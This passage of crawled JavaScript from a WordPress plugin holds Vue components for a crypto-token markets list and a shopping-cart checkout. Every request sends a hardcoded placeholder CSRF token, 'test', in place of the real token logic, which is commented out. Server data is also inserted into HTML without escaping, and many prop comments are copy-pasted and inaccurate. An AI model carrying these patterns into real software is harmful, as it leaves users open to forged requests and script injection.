          _.extend(this, YOH_SHOW_LOCALS);
          this.refreshUrl = this.baseUrl;
          console.log("about to listen");
          // this.watchMarkets();
          // this.listen();
          await this.listen();  

          console.log("should listening",this.$route.params.id);

    },
    mounted: async function() {
      setTimeout(function(){ 
          $("body .loading").hide(); 
          $("#page-wrap").show(); 
      } (), 501);
      // this.refresh();
  
    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      clickOpenExampleModalButton: async function() {
        this.goto('/welcome/hello');
        // Or, without deep links, instead do:
        // ```
        // this.modal = 'example';
        // ```
      },
  
      closeExampleModal: async function() {
        this.goto('/welcome');
        // Or, without deep links, instead do:
        // ```
        // this.modal = '';
        // ```
      },
      // test: function() {
      //   console.log("test..." );
      // },
      watchMarkets: function() {
        console.log("listening..." );
  
        var Markets = this;
        const interval = setInterval(async function() {
          // var csrf = await CSRF.token();
          // console.log('csrf',csrf);
          // console.log('currency',currency);
          var apiRequestHeader = {
            // 'X-CSRF-Token':csrf._csrf,
            'X-CSRF-Token':"test",
              // 'cookie':cookie
          };
          jQuery.ajax({
            type: "POST",
          //   url: this.refreshUrl+"/markets/orders/cancel",
            url: '/wp-json/yohshow/api/v1/markets',
            data: send_data, // serializes the form's elements.
            headers:apiRequestHeader,
            success: function(data, textStatus, request)
            {
                data = JSON.parse(data);
                this.syncing = true;

                // console.log('got balance the data!!!',data); // show response from the php script.
                // if(data.flag){
                //   location.reload();
                  
                // }
              //   var balances = data.balances;
              //   page.render(balances);

            }
          });
        }, 500000);

        // io.socket.get("/markets/listen", function gotResponse(data, jwRes) {
        //   console.log('Server responded with status code ' + jwRes.statusCode + ' and data: ', data);
        // });
        // console.log("watching "+"ethbtc" );
        // io.socket.on("ethbtc", function (market){
        //     console.log('watch update',market);
        //     // => 'hi there!'
        //     Markets.updateTicker(market);
        // });
  
  
  
      },
      watch: function(market_id) {
        var Markets = this;
        console.log("watching "+market_id );
        // io.socket.on(market_id, function (market){
        //     console.log('watch update',market);
        //     // => 'hi there!'
        //     Markets.updateTicker(market);
        // });
      },
      updateTicker: function (market) {
        var ticker = market.ticker;
        var id = market.id;
        $("#"+id+" .lastPrice").html(ticker.last);
        $("#"+id+" .change").html(ticker.price_change_percent);
        $("#"+id+" .high").html(ticker.high);
        $("#"+id+" .low").html(ticker.low);
        $("#"+id+" .buyVolume").html(ticker.volume);
        $("#"+id+" .sellVolume").html(ticker.vol);
      },
      refresh: async function() {
        var page = this;
        var form = $("#loginForm");
        var url = form.attr('action');

        // var csrf = await CSRF.token();
        //   console.log('csrf',csrf);
        //   console.log('currency',currency);
          var apiRequestHeader = {
            // 'X-CSRF-Token':csrf._csrf,
            'X-CSRF-Token':"test",
              // 'cookie':cookie
          };
          jQuery.ajax({
            type: "POST",
          //   url: this.refreshUrl+"/markets/orders/cancel",
            url: '/wp-json/yohshow/api/v1/markets',
            data: send_data, // serializes the form's elements.
            headers:apiRequestHeader,
            success: function(data, textStatus, request)
            {
                data = JSON.parse(data);
                console.log('got the data!!!',data); // show response from the php script.
                var markets = data.markets;
                page.render(markets);
                // $("body .loading").hide(); 
                // $("#page-wrap").show();
                

            }
          });
        
  
        // $.ajax({
        //       type: "GET",
        //       url: this.refreshUrl+"/api/markets",
        //       data: {}, // serializes the form's elements.
        //       success: function(data, textStatus, request)
        //       {
        //           console.log('got the data!!!',data); // show response from the php script.
        //           var markets = data.markets;
        //           page.render(markets);
        //           // $("body .loading").hide(); 
        //           // $("#page-wrap").show();
  
        //       }
        //     });
        // window.location = '/';
      },
      render: async function(markets) {
        var Markets = this;
  
        $.each( markets, function( market, marketInfo ) {
          console.log( market + ": " + marketInfo );
          console.log( $("#"+market).length );
          var ticker = marketInfo.ticker;
          var sellCurrencyId = marketInfo.sellCurrencyId;
          console.log("sellCurrencyId",sellCurrencyId);
          // console.log("!sellCurrencyId.personal",!sellCurrencyId.personal);
  
  
          /*
            avg_price: "0.0"
            buy: "0.0"
            high: "0.0"
            last: "0.0"
            low: "0.0"
            open: "0.0"
            price_change_percent: "+0.00%"
            sell: "0.0"
            vol: "0.0"
            volume: "0.0"
          */
         if(sellCurrencyId && !sellCurrencyId.personal && !sellCurrencyId.indexToken){
            Markets.watch(market);
  
            console.log("ticker",ticker);
            console.log("ticker.currencyPair",ticker.currencyPair);
            var navId = "nav-"+marketInfo.buyCurrency.toLowerCase();
            console.log("navId",navId);
            var buyLink = "<a  href='/markets/"+market+"' class='btn btn-sm btn-success cart'>Buy</a>";
            var sellLink = "<a  href='/markets/"+market+"' class='btn btn-sm btn-danger cart'>Sell</a>";
    
            $("#"+navId +" .tickers").append(
              $("<tr id='"+market+"'>")
                .append("<td class='market'><a href='/markets/"+market+"'>"+marketInfo.sellCurrencyLabel+"</a></td>")
                .append("<td class='lastPrice'>"+ticker.last+"</td>")
                .append("<td class='change'>"+ticker.change+"</td>")
                .append("<td class='high'>"+ticker.high+"</td>")
                .append("<td class='low'>"+ticker.low+"</td>")
                .append("<td class='buyVolume'>"+ticker.volume+"</td>")
                .append("<td class='buy'>"+buyLink+"</td>")
                .append("<td class='sell'>"+sellLink+"</td>")
                
            );
  
         }
         
  
          // var tr = $("<tr id='"+id+"'>");
          // $("<td class='avg_price'>"+ticker.avg_price+"</td>")
          // console.log("tr",tr.html());
          // $(".tickers").append(tr);
          // console.log( $(".tickers").length, "tickets length" );
  
        });
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Markets = this;
      
        //show loading// syincing
        this.loadingMarkets = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getMarkets.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingMarkets = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingMarkets = false;
        // }

        // var csrf = await CSRF.token();
        //   console.log('csrf',csrf);
        //   console.log('currency',currency);
          var apiRequestHeader = {
            // 'X-CSRF-Token':csrf._csrf,
            'X-CSRF-Token':"test",
              // 'cookie':cookie
          };
          jQuery.ajax({
            type: "POST",
          //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/wp-json/yohshow/api/v1/balances/send',
            url: '/wp-json/yohshow/api/v1/markets',
            data: {}, // serializes the form's elements.
            headers:apiRequestHeader,
            success: function(resData, textStatus, request)
            {
              var resData = JSON.parse(resData);
              if(resData.flag){
                _.extend(Markets, resData);
                Markets.loadingMarkets = false;
                //render
                // Markets.render(Markets.markets);
                //watach
    
              }else if(resData.mustLogin){
                window.location.href = resData.redirect;
              } else{
                Markets.loadingMarkets = false;
              }

            }
          });
  
  
        // var csrf = await CSRF.token();
        //   console.log('csrf',csrf);
        //   var apiRequestHeader = {
        //     'X-CSRF-Token':csrf._csrf,
        //       // 'cookie':cookie
        //   };
        // io.socket.request({
        //     method: 'post',
        //     url: '/api/markets',
        //     data: {},
        //     headers: apiRequestHeader
        //   }, function (resData, jwres) {
  
        //     if(resData.flag){
        //       _.extend(Markets, resData);
        //       Markets.loadingMarkets = false;
  
        //     }else if(resData.mustLogin){
        //       window.location.href = resData.redirect;
        //     } else{
        //       Markets.loadingMarkets = false;
        //     }
            
        //     if (jwres.error) {
        //       console.log(jwres.statusCode); // => e.g. 403
        //       this.cloudLoadingError = true;
  
        //       return;
        //     }
          
        //     console.log(jwres.statusCode); // => e.g. 200
          
        // });
  
      },
    }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/token-cart.component.js?ver=6.3.7
body_size: 8714
content:
/**
 * <token-cart-Modal>
 * -----------------------------------------------------------------------------
 * Transaction Modal.
 *

 main goal 
    click token 
    select quanty
    confirm buy
    place order goes to market
    there shouldbe automatic trade from app token holder
    tell user thier order has been placed
    once trade happens  refresh balanc epage
 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
jQuery(document).ready(function( $ ) {

	Vue.component('tokenCartModal', {

	//  ╔═╗╦═╗╔═╗╔═╗╔═╗
	//  ╠═╝╠╦╝║ ║╠═╝╚═╗
	//  ╩  ╩╚═╚═╝╩  ╚═╝
	props: [
		'id',// « The JS timestamp to format
		'shop',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
		'storefrontAccessToken',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
		'paymentMethods',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
		'syncing',
		'orderId',
		'shopSlug',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
		'productClass',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
		'checkoutRedirect',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
		'checkoutAction',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
		'checkoutSession',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
		'defaultCheckout',
		'toAccountId',
		'sellCurrencyId',
		'environment',
		'validatePaymentMethod',
		'showCart',
	],

	//  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
	//  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
	//  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
	data: function (){
		return {
			formData: {},
			formErrors: {},
			formatType: undefined,
			formattedTimestamp: '',
			interval: undefined,
			test:'test',
			variantIds:[],
			_defaultCheckout:[],
			_showCart:[],
		};
	},

	//  ╦ ╦╔╦╗╔╦╗╦
	//  ╠═╣ ║ ║║║║
	//  ╩ ╩ ╩ ╩ ╩╩═╝
	template: `
	<div :id="id+'-token-cart-modals'" class="row mb-3 token-cart-modals">
		<!-- Trade Modal -->
		<div class="modal  cartModal" :id="id+'-cartModal'" tabindex="-1" role="dialog" :aria-labelledby="id+'-cartModalLabel'" aria-hidden="true">
		  <div class="modal-dialog" role="document">
			<div class="modal-content">
			  <div class="modal-header">
				<h5 class="modal-title"  :id="id+'-cartModalLabel'" >Cart</h5>
				<!--
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
				-->
			  </div>
			  <form class="modal-body cart-form content p-4">
				  <div class="items mb-5">
				  </div>
				  <div class="empty mb-5">
					  <h3>Your cart is empty</h3>
				  </div>
				  <div class="total">
					  <h5>Total Charge: <span class="totalPrice"></span> USD </h5>
				  </div>
  
			  </form>
			  <div class="modal-footer border-0">
				<button type="button" class="btn btn-secondary d-none" data-dismiss="modal">Close</button>
				<!--
				  <button type="button" class="btn btn-primary checkout " data-dismiss="modal" >Checkout</button>
				  <button type="button" class="btn btn-primary checkout " data-dismiss="modal" data-toggle="modal" :data-target="'#'+id+'-checkoutModal'">Checkout</button>
				  <ajax-button type="button" :class="'btn btn-primary'" :syncing="syncing" >Checkout</ajax-button>
  
			  -->
				  <button type="button" class="btn btn-primary checkout " >Checkout</button>
  
  
			  </div>
			</div>
		  </div>
		</div>
		<!-- end Trade Modal -->
  
		<!-- Confrim Modal -->
		<div class="modal  checkoutModal" :id="id+'-checkoutModal'"  tabindex="-1" role="dialog" :aria-labelledby="id+'checkoutModalLabel'" aria-hidden="true">
		  <div class="modal-dialog" role="document">
			<div class="modal-content">
			  <div class="modal-header">
				<h5 class="modal-title" :id="id+'-checkoutModalLabel'" >Check Out</h5>
				<!--
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
				-->
  
			  </div>
			  <form class="modal-body cart-form content p-4">
				  <div class="items mb-5">
				  </div>
				  <div class="empty mb-5">
					  <h3>Your cart is empty</h3>
				  </div>
				  <div class="total">
					  <h5>Total Charge: <span class="totalPrice"></span> USD </h5>
				  </div>
				  <div class="form-group mt-4">
					  <label for="name">Payment Method</label>
					  <select id="fromBalanceId" class="form-control mt-4" v-model.trim="formData.from"  name="from" >
						  <option v-for="paymentMethod in paymentMethods" :value="paymentMethod.id" >
							  {{paymentMethod.currency.name}} ({{paymentMethod.available}} {{paymentMethod.currency.symbol}})
						  </option>
					  </select>
					  <div class="invalid-from" v-if="formErrors.from">Please enter your a valid payment method.</div>
					  <!-- <small id="adminHelp" class="form-text text-muted">How much of your net income form orders do you want to allocate to your shop token holders?</small> -->
				  </div>
  
			  </form>
			  <div class="modal-footer border-0">
				<button type="button" :class="'btn btn-secondary ' +id+'-view-cart-button' " data-dismiss="modal" data-toggle="modal" :data-target="'#'+id+'-cartModal'" >Back</button>
				<ajax-button type="button" :class="'btn btn-primary submit '+id+'-submit-cart' " data-dismiss="modal" data-toggle="modal" :data-target="'#'+id+'-confirmatioModal'">Confirm & Pay</ajax-button>
			  </div>
			</div>
		  </div>
		</div>
		<!-- end Confrim Modal -->
  
		<!-- Thank you Modal -->
		<div class="modal  confirmationModal" :id="id+'-confirmationModal'"  tabindex="-1" role="dialog" :aria-labelledby="id+'confirmationModalLabel'" aria-hidden="true">
		  <div class="modal-dialog" role="document">
			<div class="modal-content">
			  <div class="modal-header">
				<h5 class="modal-title" :id="id+'-confirmationModalLabel'" >Your Order Has Been Placed</h5>
				<!--
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">&times;</span>
				</button>
				-->
  
			  </div>
			  <form class="modal-body cart-form content p-4">
				  <h3>Your Order Has Been Placed</h3>
  
			  </form>
			  <div class="modal-footer border-0">
				<button type="button" :class="'btn btn-secondary ' +id+'-view-cart-button' " data-dismiss="modal" data-toggle="modal" :data-target="'#'+id+'-cartModal'" >Back</button>
				<ajax-button type="button" class="btn btn-primary confirmation confirmation-cart" data-dismiss="modal">Confirm & Pay</ajax-button>
			  </div>
			</div>
		  </div>
		</div>
		<!-- end Thank you Modal -->
		<input type="hidden" class="checkout-token-id">
		<input type="hidden" class="checkout-external-token-id">
  
  
  
	</div>
  
	`,

	//  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
	//  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
	//  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
	beforeMount: function() {

	},
	mounted: async function() {
		console.log('carts',this.carts);
		  console.log('beforeMount pre this',this);
		  console.log('beforeMount pre this.storefrontAccessToken',this.storefrontAccessToken);
		  console.log('beforeMount pre this.productClass',this.productClass);
		  console.log('beforeMount pre this.shop',this.shop);
	
		  this._defaultCheckout = this.defaultCheckout ? this.defaultCheckout : [];
		  console.log('_defaultCheckout',this._defaultCheckout);
  
		  this._showCart = this.showCart ? this.showCart : false; // if not true it will never show
  
	
	
		var shop =  this.shop;
		var storefrontAccessToken =  this.storefrontAccessToken;
		var productClass =  this.productClass;
		this.init(shop,storefrontAccessToken,productClass);
		  console.log('beforeMount pre this',this);
	
	
	  },



	//  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
	//  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
	//  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
	methods: {
		init: function(shop,storefrontAccessToken, productClass) {
		  console.log('init this',this);
	
		  var Cart = this;
		  var id = this.id;
		  Cart.allLineItems = [];
		  Cart.formatDefaultCheckout(Cart._defaultCheckout);
	
		  Cart =  Cart.copyInstance(Cart);
		  console.log('shop',shop);
		  // Cart = {};
		  Cart.shop  = shop;
		  Cart.productClass  = productClass;
		  Cart.storefrontAccessToken  = storefrontAccessToken;
		  console.log('init this',this);
		  console.log('shop',shop);
		  console.log('storefrontAccessToken',storefrontAccessToken);
		  Cart = Cart.activate(shop,storefrontAccessToken,productClass);
		  return Cart;
		},
		formatDefaultCheckout: function(_defaultCheckout) {
		  var Cart = this;
		  Cart._defaultCheckoutDict = {};
	
		  for (let i = 0; i < _defaultCheckout.length; i++) {
			const _defaultCheckoutItem = _defaultCheckout[i];
			Cart._defaultCheckoutDict[_defaultCheckoutItem.variantId] = {
			  variantId : _defaultCheckoutItem.variantId,
			  variant_id : _defaultCheckoutItem.variant_id,
			  fulfillable_quantity : _defaultCheckoutItem.fulfillable_quantity,
			  quantity : _defaultCheckoutItem.quantity,
			  frequency : _defaultCheckoutItem.frequency,
			  portfolioId : _defaultCheckoutItem.portfolioId,
			  type : _defaultCheckoutItem.type,
			  variant : _defaultCheckoutItem.variant,
			};
	
	
		  }
		},
		getDefaultCheckout: function() {
		  var Cart = this;
		  var variantIds = Cart.variantIds;
		  var defautCheoutItmes = [];
		  console.log('getDefaultCheckout variantIds',variantIds);
		  $.each( Cart._defaultCheckoutDict, ( variantId, _defaultCheckoutItem ) => {
			console.log('getDefaultCheckout _defaultCheckoutItem', variantId + ': ' + _defaultCheckoutItem );
			var line_item = {
			  variantId:_defaultCheckoutItem.variantId,
			  variant_id:_defaultCheckoutItem.variantId,
			  type:_defaultCheckoutItem.type,
			  quantity:_defaultCheckoutItem.quantity,
			  fulfillable_quantity:_defaultCheckoutItem.quantity,
			  frequency:_defaultCheckoutItem.frequency,
			  portfolioId:_defaultCheckoutItem.portfolioId,
			  variant:_defaultCheckoutItem.variant,
			};
			defautCheoutItmes.push(line_item);
		  });
	
	
		  console.log('getDefaultCheckout defautCheoutItmes',defautCheoutItmes);
	
		  return defautCheoutItmes;
	
		},
		place_order: async function(){
		  var Cart = this;
		  var order =  Cart.checkout;
		  // $(form_id+" .submit").attr("disabled","disabled");
		  Cart.$emit('update:syncing', true);
		  console.log('order',order);
		  // return io.socket.post('/markets/orders', order, function (resData, jwRes) {
		  //   jwRes.statusCode; // => 200
		  //   console.log('jwRes.statusCode',jwRes.statusCode);
		  //   console.log('resData',resData);
		  // });
	
		  var csrf = await CSRF.token();
		  console.log('csrf',csrf);
		  console.log('order',order);
		  var apiRequestHeader = {
            // 'X-CSRF-Token':csrf._csrf,
            'X-CSRF-Token':"test",
              // 'cookie':cookie
          };
          jQuery.ajax({
            type: "POST",
          //   url: this.refreshUrl+"/markets/orders/cancel",
            url: '/wp-json/yohshow/api/v1/place-orders',
			data: {order:order},
            headers:apiRequestHeader,
            success: function(resData, textStatus, request)
            {
                resData = JSON.parse(resData);
				if(resData.flag){
					location.reload();
				  }
				  // $(form_id+" .submit").removeAttr("disabled");
				  Cart.$emit('update:syncing', true);
            }
          });
		  
		//   var apiRequestHeader = {
		// 	'X-CSRF-Token':csrf._csrf,
		// 	// 'cookie':cookie
		//   };
		//   return io.socket.request({
		// 	method: 'post',
		// 	url: '/place-orders',
		// 	data: {order:order},
		// 	headers: apiRequestHeader
		//   }, (resData, jwres) => {
		// 	console.log(resData); // => e.g. 403
		// 	if(resData.flag){
		// 	  location.reload();
		// 	}
		// 	// $(form_id+" .submit").removeAttr("disabled");
		// 	Cart.$emit('update:syncing', true);
	
	
	
		// 	if (jwres.error) {
		// 	  console.log(jwres.statusCode); // => e.g. 403
		// 	  return;
		// 	}
	
		// 	console.log(jwres.statusCode); // => e.g. 200
	
		//   });
	
		},
	
	
		copyInstance: function(original) {
		  var copied = Object.assign(
			Object.create(
			  Object.getPrototypeOf(original)
			),
			original
		  );
		  return copied;
		},
		activate: function() {
		  var Cart = this;
		  var id = this.id;
		  console.log('active Cart', Cart);
		  Cart.products = {};
	
	
	
		  this.load_store();
		  // $("#"+id+"-cartModal").modal({width:"100%"});
		  Cart.activate_checkout();
		  Cart.activate_btns();
		  return Cart;
	
		},
		activate_checkout: function  () {
		  var Cart = this;
		  var id = this.id;
		  console.log('activate_checkout checkout click activated');
		  $( '#'+id+'-cartModal .checkout' ).on( 'click', (e) => {
			console.log('activate_checkout checkout clicked');
			e.preventDefault();
				  Cart.checkoutClick();
		  });
		  $( '.'+id+'-view-cart-button' ).on( 'click', (e) => {
			e.preventDefault();
			console.log('token cart activate_checkout view cart clicked');
				  Cart.open_cart();
		  });
		  $( '.'+id+'-submit-cart' ).on( 'click', (e) => {
			e.preventDefault();
			console.log('token cart activate_checkout submit cart  clicked');
				  Cart.place_order();
		  });
	
		},
		activate_btns: function  () {
		  var Cart = this;
		  var id = this.id;
		  $( '#'+id+'-cartModal .update' ).off('click').on( 'click', (e) => {
			e.preventDefault();
				  Cart.update_cart();
		  });
		  $( '#'+id+'-cartModal .continue' ).off('click').on( 'click', (e) => {
			e.preventDefault();
			$('#'+id+'-cartModal').modal('hide');
		  });
		  $( '.open-cart' ).off('click').on( 'click', (e) => {
			e.preventDefault();
			Cart.open_cart();
		  });
		  $( '#'+id+'-cartModal .remove' ).off('click').on( 'click', function(e) {
			e.preventDefault();
				  var line_item_id = $(this).attr('href');
			var line_items = [line_item_id];
				 Cart.remove_from_cart(line_items);
		  });
	
		  $( '#'+id+'-cartModal .quantity input' ).off('change').on( 'change', function(e) {
			e.preventDefault();
				 Cart.update_cart();
				 $(this).focus();
				 console.log('focus ',$(this).focus());
		  });
	
	
		},
		update_cart: function() {
		  var Cart = this;
		  var id = this.id;
		  var checkout = Cart.checkout;
		  var checkoutId = Cart.checkout.id;
		  var webUrl = checkout.webUrl;
		  lineItemsToUpdate = [];
		  $('#'+id+'-cartModal .line-item').each(function(e) {
			var frequency = $(this).find('.frequency input').val();
			var portfolioId = $(this).find('.portfolioId input').val();
			var quantity = $(this).find('.quantity input').val();
			var variant_id = $(this).find('.variant-id').val();
			var line_item_id = $(this).find('.line-item-id').val();
			quantity = parseFloat(quantity);
				  updated_item =  {id: line_item_id, portfolioId:portfolioId, frequency:frequency, quantity: quantity, fulfillable_quantity: quantity, variantId: variant_id, variant_id: variant_id};
				  lineItemsToUpdate.push(updated_item);
		  });
		  $(lineItemsToUpdate).each(function() {
			// $( this ).addClass( "foo" );
			var lineItemToUpdate = this;
			console.log('token cart update_cart lineItemToUpdate',lineItemToUpdate);
			checkout.lineItemsDict[lineItemToUpdate.variantId].quantity = lineItemToUpdate.quantity;
			checkout.lineItemsDict[lineItemToUpdate.variantId].frequency = lineItemToUpdate.frequency;
			checkout.lineItemsDict[lineItemToUpdate.variantId].portfolioId = lineItemToUpdate.portfolioId;
			checkout.lineItemsDict[lineItemToUpdate.variantId].fulfillable_quantity = lineItemToUpdate.quantity;
		  });
		  $.cookie(checkoutId,checkout);
		  Cart.checkout = checkout;
		  console.log('token cart update_cart pre set_line_items Cart.checkout',Cart.checkout);
		  Cart.set_line_items();
		  console.log('token cart update_cart post set_line_items Cart.checkout',Cart.checkout);
		  Cart.open_cart();
		  // Cart.client.checkout.updateLineItems(checkoutId, lineItemsToUpdate).then((checkout) => {
		  //   Cart.checkout = checkout;
		  //   Cart.open_cart();
		  // });
	
		},
		remove_item: async function() {
		  var Cart = this;
		  var id = this.id;
		  var variant = [{ variantId : variant_id, quantity: 1, fulfillable_quantity: 1 }];
		  await Cart.add_to_cart(variant);
		},
		save_checkout: async function(checkout){
		  var Cart = this;
		  var id = this.id;
		  var csrf = await CSRF.token();
		  console.log('csrf',csrf);
		  var checkoutAction = Cart.checkoutAction;
		  var checkoutRedirect = Cart.checkoutRedirect;
		  var toAccountId = Cart.toAccountId;
		  var orderId = Cart.orderId;
		  var sellCurrencyId = Cart.sellCurrencyId;
	
		  checkout.redirect = checkoutRedirect;
		  checkout.orderId = orderId;
		  checkout.order_id = orderId;
		  checkout.action = checkoutAction;
		  checkout.toAccountId = toAccountId;
		  checkout.to_account_id = toAccountId;
		  checkout.toAccountId = toAccountId;
		  checkout.sell_currency_exchange_token_id = sellCurrencyId;
		  checkout.line_items =  checkout.lineItems;
		  checkout.checkout_type =  'exchange';
	
	
	
	
		  checkout.checkout_token = csrf._csrf;
		  checkout.tokenId = $('#'+id+'-token-cart-modals .checkout-token-id').val();
		  checkout.tokenId = $('#'+id+'-token-cart-modals .checkout-token-id').val();
		  checkout.token_id = $('#'+id+'-token-cart-modals .checkout-token-id').val();

		  checkout.externalTokenId = $('#'+id+'-token-cart-modals .checkout-external-token-id').val();
		  checkout.externalTokenId = $('#'+id+'-token-cart-modals .checkout-external-token-id').val();
		  checkout.external_token_id = $('#'+id+'-token-cart-modals .checkout-external-token-id').val();


		  console.log('save checkout checkout',checkout);
		  console.log('save checkout Cart.environment',Cart.environment);
		  // const input = {customAttributes: [
		  // 	{key: "checkout_token", value: csrf._csrf},
		  // 	{key: "environment", value: Cart.environment},
		  // ]};
	
		  // var updated_checkout = await Cart.client.checkout.updateAttributes(checkout.id, input).then((checkout) => {
		  // 	// Do something with the updated checkout
		  // 	Cart.checkout = checkout;
		  // 	console.log("saved checkout updated attribues checkout",checkout);
		  // 	return checkout;
	
		  // });
		  // console.log("saved checkout updated attribues updated_checkout",updated_checkout);
		  Cart.checkout_token = csrf._csrf;
  
  
		  
		  let checkoutResult = new Promise((resolve, reject) => {
			var apiRequestHeader = {
				// 'X-CSRF-Token':csrf._csrf,
				'X-CSRF-Token':"test",
				  // 'cookie':cookie
			  };
			  jQuery.ajax({
				type: "POST",
			  //   url: this.refreshUrl+"/markets/orders/cancel",
				url: '/wp-json/yohshow/api/v1/exchange/checkout/save',
				data: {checkout:checkout},
				headers:apiRequestHeader,
				success: function(resData, textStatus, request)
				{
					resData = JSON.parse(resData);
					console.log('save checkout data',resData); // => e.g. 403
					  if(resData.flag){
						  // location.reload();
						  var saved_checkout = resData.checkout;
						  saved_checkout.csrf = csrf._csrf;
						  console.log('saved checkout saved_checkout',saved_checkout);
						  // return saved_checkout;
							resolve(saved_checkout); 
						  
		  
		  
					  }
					  resolve(resData); 
				}
			  });  
			
			// var apiRequestHeader = {
			//   'X-CSRF-Token':csrf._csrf,
			// 	  // 'cookie':cookie
			//   };
			//   io.socket.request({
			// 	  method: 'post',
			// 	  url: '/exchange/checkout/save',
			// 	  data: {checkout:checkout},
			// 	  headers: apiRequestHeader
			// 	  }, function (resData, jwres) {
	  
			// 		  console.log('save checkout data',resData); // => e.g. 403
			// 		  if(resData.flag){
			// 			  // location.reload();
			// 			  var saved_checkout = resData.checkout;
			// 			  saved_checkout.csrf = csrf._csrf;
			// 			  console.log('saved checkout saved_checkout',saved_checkout);
			// 			  // return saved_checkout;
			// 				resolve(saved_checkout); 
						  
		  
		  
			// 		  }
			// 		  resolve(resData); 
  
			// 		  // return resData;
				  
			// 	  if (jwres.error) {
			// 		  console.log(jwres.statusCode); // => e.g. 403
			// 		  // this.cloudLoadingError = true;
			// 		  return;
			// 	  }
			// 	  console.log(jwres.statusCode); // => e.g. 200
				  
			//   });
		
  
			  
		  
			});
  
		  var result =  await checkoutResult;
	
	
		  // var apiRequestHeader = {
		  //   'X-CSRF-Token':csrf._csrf,
		  // };
	
		  // var result = await $.ajax({
		  //   type: 'POST',
		  //   //   url: this.refreshUrl+"/markets/orders/cancel",
		  //   url: '/exchange/checkout/save',
		  //   data: {checkout:checkout},
	
		  //   headers:apiRequestHeader,
		  //   success: function(data, textStatus, request)
		  //   {
		  // 	console.log('save checkout data',data); // => e.g. 403
		  // 	if(data.flag){
		  // 	  // location.reload();
		  // 	  var saved_checkout = data.checkout;
		  // 	  saved_checkout.csrf = csrf._csrf;
		  // 	  console.log('saved checkout saved_checkout',saved_checkout);
		  // 	  return saved_checkout;
	
	
		  // 	}
		  // 	return data;
	
		  //   }
		  // });
		  console.log('save checkout result',result);
	
		  if(result.flag){
			// location.reload();
			var saved_checkout = result.checkout;
			saved_checkout.csrf = csrf._csrf;
			console.log('saved checkout saved_checkout',saved_checkout);
			return saved_checkout;
	
	
		  }
	
		  //    var result = await  io.socket.request({
		  //     method: 'post',
		  //     url: '/checkout/save',
		  //     data: {checkout:checkout},
		  //     headers: apiRequestHeader
		  //   }, function (resData, jwres) {
		  //     console.log("save checkout resData",resData); // => e.g. 403
		  //     if(resData.flag){
		  // 		// location.reload();
		  // 		var saved_checkout = resData.checkout;
		  // 		saved_checkout.csrf = csrf._csrf;
		  // 		console.log("saved checkout saved_checkout",saved_checkout);
	
	
		  // 	}
		  // 	return resData;
		  // 	// $(form_id+" .submit").removeAttr("disabled");
		  // 	// Cart.$emit('update:syncing', true);
	
	
	
		  //     if (jwres.error) {
		  //       console.log(jwres.statusCode); // => e.g. 403
		  //       return;
		  //     }
	
		  //     console.log(jwres.statusCode); // => e.g. 200
	
		  //   });
		  return result;
	
		},
		checkoutClick: async function() {
		  var Cart = this;
